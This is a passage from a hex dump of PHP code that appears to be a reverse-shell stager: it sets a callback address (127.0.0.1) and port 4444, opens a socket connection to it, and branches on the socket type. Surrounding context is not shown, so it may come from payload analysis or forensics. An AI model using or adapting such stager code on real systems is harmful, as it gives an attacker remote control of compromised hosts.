 2120 0a 20 20 0a 20 20 24 69 70 61 64 64 72 20 3d 20 . . $ipaddr =
2130 27 31 32 37 2e 30 2e 30 2e 31 27 3b 0a 20 20 24 '127.0.0.1';. $
2140 70 6f 72 74 20 3d 20 34 34 34 34 3b 0a 20 20 6d port = 4444;. m
2150 79 5f 70 72 69 6e 74 28 22 44 6f 6e 27 74 20 68 y_print("Don't h
2160 61 76 65 20 61 20 6d 73 67 73 6f 63 6b 2c 20 74 ave a msgsock, t
2170 72 79 69 6e 67 20 74 6f 20 63 6f 6e 6e 65 63 74 rying to connect
2180 28 24 69 70 61 64 64 72 2c 20 24 70 6f 72 74 29 ($ipaddr, $port)
2190 22 29 3b 0a 20 20 24 6d 73 67 73 6f 63 6b 20 3d ");. $msgsock =
21a0 20 63 6f 6e 6e 65 63 74 28 24 69 70 61 64 64 72 connect($ipaddr
21b0 2c 20 24 70 6f 72 74 29 3b 0a 20 20 69 66 20 28 , $port);. if (
21c0 21 24 6d 73 67 73 6f 63 6b 29 20 7b 20 64 69 65 !$msgsock) { die
21d0 28 29 3b 20 7d 0a 7d 20 65 6c 73 65 20 7b 0a 20 (); }.} else {.
21e0 20 0a 20 20 0a 20 20 24 6d 73 67 73 6f 63 6b 20 . . $msgsock
21f0 3d 20 24 47 4c 4f 42 41 4c 53 5b 27 6d 73 67 73 = $GLOBALS['msgs
2200 6f 63 6b 27 5d 3b 0a 20 20 24 6d 73 67 73 6f 63 ock'];. $msgsoc
2210 6b 5f 74 79 70 65 20 3d 20 24 47 4c 4f 42 41 4c k_type = $GLOBAL
2220 53 5b 27 6d 73 67 73 6f 63 6b 5f 74 79 70 65 27 S['msgsock_type'
2230 5d 3b 0a 20 20 73 77 69 74 63 68 20 28 24 6d 73 ];. switch ($ms
2240 67 73 6f 63 6b 5f 74 79 70 65 29 20 7b 20 0a 20 gsock_type) { .
2250 63 61 73 65 20 27 73 6f 63 6b 65 74 27 3a 0a 20 case 'socket':.